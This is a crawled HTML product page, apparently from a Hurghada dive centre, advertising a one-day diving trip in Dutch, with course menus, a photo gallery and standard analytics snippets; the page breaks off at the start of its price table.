

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://redsealife.com/nl/hurghada/daily-trips/diving-day-trip/
body_size: 11321
content:
<!DOCTYPE html>
<html lang="nl-NL">
    <head itemscope="itemscope" itemtype="https://schema.org/WebSite" >
                 
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3398378", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3398378;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>

            
            <script>(function (w, d, s, l, i) {
                    w[l] = w[l] || [];
                    w[l].push({
                        'gtm.start':
                            new Date().getTime(), event: 'gtm.js'
                    });
                    var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true;
                    j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-KB26WLT');</script>
            
                <meta http-equiv="X-UA-Compatible" content="IE=Edge">
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta content="telephone=no" name="format-detection">
        <style>
            .tour-left-content a{color:#dd3333}        </style>
            <!--[if IE]>
    <link rel="icon" href="https://redsealife.com/www/files/logo-V02.png"/><![endif]-->
    <link rel="shortcut icon" href="https://redsealife.com/www/files/logo-V02.png">
    <link rel="apple-touch-icon-precomposed" href="https://redsealife.com/www/files/logo-V02.png">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://redsealife.com/www/files/logo-V02.png">
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://redsealife.com/www/files/logo-V02.png">
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://redsealife.com/www/files/logo-V02.png">
    <link rel="apple-touch-icon-precomposed" sizes="180x180" href="https://redsealife.com/www/files/logo-V02.png">
	
        <title>Diving Day Trip &#8211; RedSea Life</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en" href="https://redsealife.com/diving-hurghada/diving-programs/daily-dives-packages/" />
<link rel="alternate" hreflang="de" href="https://redsealife.com/de/diving-hurghada/daily-trips/diving-day-trip/" />
<link rel="alternate" hreflang="fr" href="https://redsealife.com/fr/diving-hurghada/daily-trips/diving-day-trip/" />
<link rel="alternate" hreflang="nl" href="https://redsealife.com/nl/hurghada/daily-trips/diving-day-trip/" />
<link rel="alternate" hreflang="ru" href="https://redsealife.com/ru/diving-hurghada/daily-trips/diving-day-trip/" />
<link rel="alternate" hreflang="zh-hans" href="https://redsealife.com/zh-hans/diving-hurghada/diving-programs/diving-day-trip/" />
<link rel="alternate" hreflang="x-default" href="https://redsealife.com/diving-hurghada/diving-programs/daily-dives-packages/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://redsealife.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ik_styles-css' href='https://redsealife.com/www/sites/ikodax/assets/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='ik_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400italic%2C600%2C700italic%2C400%2C700%2C800%2C800italic' type='text/css' media='all' />
<link rel='stylesheet' id='ik_fonts2-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%2C600' type='text/css' media='all' />
<link rel='stylesheet' id='ik_fonts3-css' href='//fonts.googleapis.com/css?family=Yellowtail' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type='text/javascript' src='https://redsealife.com/www/sites/ikodax/assets/js/html5.js' id='ik_html5-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://redsealife.com/www/sites/ikodax/assets/js/respond.js' id='ik_respond-js'></script>
<![endif]-->
<link rel="canonical" href="https://redsealife.com/nl/hurghada/daily-trips/diving-day-trip/" />
    </head>
    <body>
                    
            <noscript>
                <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KB26WLT"
                        height="0" width="0" style="display:none;visibility:hidden"></iframe>
            </noscript>
            
           

            
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3TC7E31B3J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3TC7E31B3J');
</script>
                <div id="theme-container">
            <div id="preloader" class="loading"></div>
            <div id="theme-menu-layout">
                <div class="theme-header-layout header-layout-2">
    <header class="header-box">
        <div class="container-fluid">
            <div class="top_menu">
                <ul class="list-inline list-unstyled m-0 theme-primary-menu">
                    <li class="dropdown show-on-hover IkCurrencyMenuHeader"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">€ EUR<i class="fa fa-caret-down fa-fw"></i></a><ul class="sub-menu alight-right dropdown-menu" role="menu"><li><a class="currency_link dropdown-item" href="#" data-url="https://redsealife.com/nl/hurghada/daily-trips/diving-day-trip/?currency=USD" title="USD" >USD $</a><li><a class="currency_link dropdown-item" href="#" data-url="https://redsealife.com/nl/hurghada/daily-trips/diving-day-trip/?currency=GBP" title="GBP" >GBP £</a></ul></li>                    <li class="dropdown show-on-hover UserLinksMenu"><a href="https://redsealife.com/nl/login/"><i class="fa fa-sign-in"></i> Login</a></li>                    <li class="ikCartLink"><a href="https://redsealife.com/nl/my-cart/"><i class="fa fa-shopping-cart fa-fw fa-2x"></i><span class="badge CartCount">0</span></a><span class="ik_tooltip">Your Cart is Empty</span></li>                </ul>
            </div>
            <div class="site_menu">
                <div id="hd2-logo">
					<span class="theme-logo" itemscope="" itemtype="http://schema.org/Organization">                    <a class="logo" href="https://redsealife.com/nl/" itemprop="url">
                        <img src="https://redsealife.com/www/files/logo-V02.png" alt="Logo image" itemprop="logo" width="200">
                        <img src="https://redsealife.com/www/files/logo-V02.png" alt="Logo image" class="custom-logo-mobile p-5" itemprop="logo"
                             width="170">
                    </a>
					</span>                </div>

                <div class="theme-menu-box">
                    <span class="screen-reader-text">Primary Menu</span>
					<ul id="menu-main-program" class="theme-primary-menu ikMainMenu"><li class=" dropdown show-on-hover"><a href="https://redsealife.com/nl/hurghada/courses/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Courses <i class="fa fa-caret-down"></i></a>
<ul role="menu" class=" sub-menu">
	<li><a href="https://redsealife.com/nl/hurghada/courses/padi-cursussen/padi-scuba-diver/">PADI Scuba Diver</a></li>
	<li><a href="https://redsealife.com/nl/hurghada/courses/padi-cursussen/padi-open-water-referral-course/">PADI Open Water Referral Course</a></li>
	<li><a href="https://redsealife.com/nl/hurghada/courses/padi-cursussen/open-water-course/">PADI Open Water Diver cursus</a></li>
	<li><a href="https://redsealife.com/nl/hurghada/courses/padi-cursussen/advanced-open-water-course/">Advanced Open Water Course</a></li>
	<li><a href="https://redsealife.com/nl/hurghada/courses/padi-cursussen/emergency-first-response/">PADI Emergency First Response cursus</a></li>
	<li><a href="https://redsealife.com/nl/hurghada/courses/padi-cursussen/rescue-diver-course/">PADI Rescue Diver-cursus</a></li>
	<li><a href="https://redsealife.com/nl/hurghada/courses/padi-cursussen/divemaster-course/">PADI Divemaster cursus</a></li>
</ul>
</li>
<li class=" dropdown show-on-hover"><a href="https://redsealife.com/nl/hurghada/duikplaatsen/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Duikplaatsen <i class="fa fa-caret-down"></i></a>
<ul role="menu" class=" sub-menu">
	<li><a href="https://redsealife.com/nl/hurghada/duikplaatsen/erg-sabina/">Erg Sabina</a></li>
</ul>
</li>
<li class=" dropdown show-on-hover"><a href="https://redsealife.com/nl/hurghada/daily-trips/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Daily Trips <i class="fa fa-caret-down"></i></a>
<ul role="menu" class=" sub-menu">
	<li><a href="https://redsealife.com/nl/hurghada/daily-trips/beach-dive/">Beach Dive</a></li>
	<li><a href="https://redsealife.com/nl/hurghada/daily-trips/scuba-review/">Scuba Review</a></li>
	<li class=" current-menu-parent"><a href="https://redsealife.com/nl/hurghada/daily-trips/diving-day-trip/">Diving Day Trip</a></li>
	<li><a href="https://redsealife.com/nl/hurghada/daily-trips/discover-scuba-diving-introduction/">Discover Scuba Diving  (Introduction)</a></li>
	<li><a href="https://redsealife.com/nl/hurghada/daily-trips/bubble-maker-kids-program/">Bubble Maker (Kids Program)</a></li>
</ul>
</li>
<li class=" dropdown show-on-hover"><a href="https://redsealife.com/nl/hurghada/snorkeling-trip-hurghada/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Snorkeling Trip Hurghada <i class="fa fa-caret-down"></i></a>
<ul role="menu" class=" sub-menu">
	<li><a href="https://redsealife.com/nl/hurghada/dolfijnen-dagtrip/">Dolfijnen Dagtrip</a></li>
	<li><a href="https://redsealife.com/nl/hurghada/private-boat/">Private Boat</a></li>
	<li><a href="https://redsealife.com/nl/hurghada/island-trip/">Ontdek de Magie van Hola Hola Island: Een Onvergetelijke Boottocht met Red Sea Life</a></li>
	<li><a href="https://redsealife.com/nl/hurghada/snorkeling-trip-hurghada/orange-bay-hurghada/">Orange Bay Hurghada</a></li>
</ul>
</li>
<li class=" dropdown show-on-hover"><a href="https://redsealife.com/nl/hurghada/courses/padi-specialties/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PADI Specialties <i class="fa fa-caret-down"></i></a>
<ul role="menu" class=" sub-menu">
	<li><a href="https://redsealife.com/nl/enriched-air-nitrox/">SSI Enriched Air Nitrox</a></li>
	<li><a href="https://redsealife.com/nl/hurghada/courses/padi-specialties/deep-diver/">Deep Diver</a></li>
	<li><a href="https://redsealife.com/nl/hurghada/courses/padi-specialties/dry-suit-diver/">DRY SUIT DIVER</a></li>
	<li><a href="https://redsealife.com/nl/hurghada/courses/padi-specialties/equipment-specialist/">EQUIPMENT SPECIALIST</a></li>
	<li><a href="https://redsealife.com/nl/hurghada/courses/padi-specialties/aware-fish-identification/">AWARE Fish Identification cursus</a></li>
	<li><a href="https://redsealife.com/nl/hurghada/courses/padi-specialties/enriched-air-diver/">ENRICHED AIR DIVER</a></li>
	<li><a href="https://redsealife.com/nl/hurghada/courses/padi-specialties/emergency-oxygen-provider/">EMERGENCY OXYGEN PROVIDER</a></li>
	<li><a href="https://redsealife.com/nl/hurghada/courses/padi-specialties/digital-underwater-photographer/">DIGITAL UNDERWATER PHOTOGRAPHER</a></li>
	<li><a href="https://redsealife.com/nl/hurghada/courses/padi-specialties/coral-reef-conservation-course/">Coral Reef Conservation cursus</a></li>
	<li><a href="https://redsealife.com/nl/hurghada/courses/padi-specialties/boat-diver/">Boat Diver</a></li>
</ul>
</li>
<li class="dropdown show-on-hover"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"><span class="ik_flags nl"></span>Nederlands<i class="fa fa-caret-down fa-fw"></i></a><ul class="alight-right sub-menu" role="menu"><li><a class="currency_link dropdown-item" href="https://redsealife.com/diving-hurghada/diving-programs/daily-dives-packages/" title="English" ><span class="ik_flags en"></span>English</a><li><a class="currency_link dropdown-item" href="https://redsealife.com/de/diving-hurghada/daily-trips/diving-day-trip/" title="Deutsch" ><span class="ik_flags de"></span>Deutsch</a><li><a class="currency_link dropdown-item" href="https://redsealife.com/fr/diving-hurghada/daily-trips/diving-day-trip/" title="Français" ><span class="ik_flags fr"></span>Français</a><li><a class="currency_link dropdown-item" href="https://redsealife.com/ru/diving-hurghada/daily-trips/diving-day-trip/" title="Русский" ><span class="ik_flags ru"></span>Русский</a><li><a class="currency_link dropdown-item" href="https://redsealife.com/zh-hans/diving-hurghada/diving-programs/diving-day-trip/" title="简体中文" ><span class="ik_flags zh-hans"></span>简体中文</a></ul></li><li class="dropdown show-on-hover IkCurrencyMenuHeader"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">€ EUR<i class="fa fa-caret-down fa-fw"></i></a><ul class="sub-menu alight-right dropdown-menu" role="menu"><li><a class="currency_link dropdown-item" href="#" data-url="https://redsealife.com/nl/hurghada/daily-trips/diving-day-trip/?currency=USD" title="USD" >USD $</a><li><a class="currency_link dropdown-item" href="#" data-url="https://redsealife.com/nl/hurghada/daily-trips/diving-day-trip/?currency=GBP" title="GBP" >GBP £</a></ul></li><li class="dropdown show-on-hover UserLinksMenu"><a href="https://redsealife.com/nl/login/"><i class="fa fa-sign-in"></i> Login</a></li><li class="ikCartLink"><a href="https://redsealife.com/nl/my-cart/"><i class="fa fa-shopping-cart fa-fw fa-2x"></i><span class="badge CartCount">0</span></a><span class="ik_tooltip">Your Cart is Empty</span></li></ul>                </div>
            </div>
        </div>
    </header>
    <span id="menu-overlay"></span>
</div>
            </div>
            <div id="theme-page-header">
                            </div>
    <div id="main" class="single-tour-1 clearfix single-ht_tour" style="background-color: #F6F6F6">
                <div class="tour-3-gallery">
            <div id="tour-3-slider">
                                    <a href="https://redsealife.com/www/files/Diving-Day-Trip4.jpg" class="tour-3-slide-item">
                        <img src="https://redsealife.com/www/files/Diving-Day-Trip4.jpg" alt="Daily Dives Packages in Hurghada ( Certified Divers )">
                    </a>
                                    <a href="https://redsealife.com/www/files/Diving-Day-Trip.jpg" class="tour-3-slide-item">
                        <img src="https://redsealife.com/www/files/Diving-Day-Trip.jpg" alt="">
                    </a>
                                    <a href="https://redsealife.com/www/files/Diving-Day-Trip1.jpg" class="tour-3-slide-item">
                        <img src="https://redsealife.com/www/files/Diving-Day-Trip1.jpg" alt="">
                    </a>
                                    <a href="https://redsealife.com/www/files/Diving-Day-Trip2.jpg" class="tour-3-slide-item">
                        <img src="https://redsealife.com/www/files/Diving-Day-Trip2.jpg" alt="">
                    </a>
                                    <a href="https://redsealife.com/www/files/Diving-Day-Trip3.jpg" class="tour-3-slide-item">
                        <img src="https://redsealife.com/www/files/Diving-Day-Trip3.jpg" alt="">
                    </a>
                                    <a href="https://redsealife.com/www/files/imageedit_5_5928225696-750x450.jpg" class="tour-3-slide-item">
                        <img src="https://redsealife.com/www/files/imageedit_5_5928225696-750x450.jpg" alt="">
                    </a>
                                    <a href="https://redsealife.com/www/files/imageedit_4_6025808930-1-750x450.jpg" class="tour-3-slide-item">
                        <img src="https://redsealife.com/www/files/imageedit_4_6025808930-1-750x450.jpg" alt="">
                    </a>
                                    <a href="https://redsealife.com/www/files/2-1-750x450.jpg" class="tour-3-slide-item">
                        <img src="https://redsealife.com/www/files/2-1-750x450.jpg" alt="">
                    </a>
                            </div>
        </div>
        
<div class="fake-navbox">
    <div class="tour-navbox" id="tour-nav">
        <div class="container">
            <div class="tour-title-box">
                <h1 class="tour-title m-0">
                    Diving Day Trip                </h1>
                <span> (Hurghada)</span>
            </div>
            <div class="tour-nav">
                <a href="#tour-link-description" class="tour-nav-item">Description</a>
                <a href="#tour-link-prices" class="tour-nav-item">Prices</a>
                <a href="#tour-link-info" class="tour-nav-item">Main Infomation</a>
                <a href="#tour-link-book" class="tour-nav-item"><span class="btn btn-success">Book Now</span></a>
            </div>
        </div>
    </div>
</div>
        <div class="container">
            <div id="has-sidebar-sticky">
                <div class="tour-left-content">
                    <div class="tour-desc">
    <div class="tour-desc-item">
        <span class="tour-desc-icon goto-icon-clock"></span>
        <div class="tour-desc-text">
            1 dag        </div>
    </div>

    <div class="tour-desc-item">
        <span class="tour-desc-icon goto-icon-calendar-2"></span>
        <div class="tour-desc-text">
            anytime        </div>
    </div>

    <div class="tour-desc-item">
        <span class="tour-desc-icon goto-icon-group"></span>
        <div class="tour-desc-text">
        Availability : 20        </div>
    </div>

    <div class="tour-desc-item">
        <span class="tour-desc-icon goto-icon-user-2"></span>
        <div class="tour-desc-text">
        Age : 10        </div>
    </div>
</div>                    <div class="entry-summary">
    <div class="screen-reader-text">
        <h2 itemprop="headline">Diving Day Trip</h2>

        <span itemscope="itemscope" itemprop="image" itemtype="http://schema.org/ImageObject">
                            <img src="https://redsealife.com/www/files/Diving-Day-Trip4-405x250.jpg"
                                 alt="Diving Day Trip">
                            <meta itemprop="url"
                                  content="https://redsealife.com/nl/hurghada/daily-trips/diving-day-trip/">
                            <meta itemprop="width" content="770">
                            <meta itemprop="height" content="450">
                        </span>

        <span class="author" itemprop="publisher" itemscope="itemscope" itemtype="http://schema.org/Organization">
                    <span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
                        <meta itemprop="url" content="https://redsealife.com/nl/">
                        <meta itemprop="width" content="100">
                        <meta itemprop="height" content="100">
                    </span>
                    <meta itemprop="name" content="RedSea Life">
                </span>
    </div>
</div>                    <div class="entry-content" itemprop="text">
                        <div id="tour-link-description" class="tour-section">
                            <h5 class="tour-section-title">Description</h5>
                            <p>Krijg je geen genoeg van onderwaterwereld?<br />
Onze dagelijkse duiktrips worden gemaakt met de visie om de ultieme duikervaring te leveren.</p>
                        </div>
                        <div id="tour-link-prices" class="tour-section">
                            <h5 class="tour-section-title">Tour Prices</h5>
		                    <div class="table-responsive">
    <table class="m-0 table text-center">
        
            <thead>
                <tr>
